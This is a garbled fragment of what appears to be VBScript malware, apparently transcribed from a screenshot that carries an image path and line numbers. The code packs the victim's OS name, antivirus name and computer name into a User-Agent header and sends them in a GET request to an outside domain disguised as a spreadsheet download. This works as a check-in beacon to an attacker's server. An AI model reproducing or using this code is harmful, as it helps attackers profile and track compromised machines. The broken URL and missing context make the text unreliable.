 59 if
60 next
61 sts = "AFTER_START___" & sttt & replace(osn & "_" & avn, " ", "_") & "|" & pcn
62 ms.Open "GET", "https
63 //jessicarea.net/memory/quota.xls", False
64 ms.setRequestHeader "User-Agent", sts
65 ms.Send
66 end sub